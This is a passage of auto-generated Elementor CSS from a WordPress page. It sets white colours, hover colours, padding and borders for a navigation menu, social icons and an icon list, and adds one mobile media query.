.elementor-social-icon i{color:#FFFFFF;}.elementor-20104 .elementor-element.elementor-element-2048697 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-20104 .elementor-element.elementor-element-2048697 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20104 .elementor-element.elementor-element-8a6660e{color:#FFFFFF;}.elementor-20104 .elementor-element.elementor-element-1ce3af5 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-20104 .elementor-element.elementor-element-1ce3af5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-20104 .elementor-element.elementor-element-1ce3af5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20104 .elementor-element.elementor-element-1ce3af5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20104 .elementor-element.elementor-element-1ce3af5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20104 .elementor-element.elementor-element-1ce3af5 .elementor-nav-menu--main .elementor-item:focus{color:#C5DDE7;fill:#C5DDE7;}.elementor-20104 .elementor-element.elementor-element-1ce3af5 > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-20104 .elementor-element.elementor-element-ea5a434{color:#FFFFFF;}.elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-20104 .elementor-element.elementor-element-fd5ca2f{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-20104 .elementor-element.elementor-element-fd5ca2f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:767px){.elementor-20104 .elementor-element.elementor-element-2048697{--icon-size:21px;}}